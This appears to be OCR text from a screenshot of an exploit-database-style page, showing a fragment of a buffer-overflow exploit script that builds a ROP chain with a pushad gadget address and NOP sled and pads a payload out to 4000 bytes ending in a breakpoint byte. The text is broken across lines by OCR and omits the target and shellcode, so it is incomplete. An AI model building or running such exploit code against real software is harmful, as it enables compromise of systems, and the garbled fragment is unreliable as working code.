
# Pushad
rop
+=
"\xc2\x30\x9f\x0f"
# pushad | 
retn
rop
+=
"\x90\x90\x90\x90"
*
3
# nop 
sled
payload 
=
buffer
+
 stackajust 
+
 junk 
+
rop 
+
 sc

exploit 
=
 payload 
+
"\x90"
*
(
3999
-
len
(
payload
)
)
+
"\xCC"
Tags:
Advisory/Source:
Link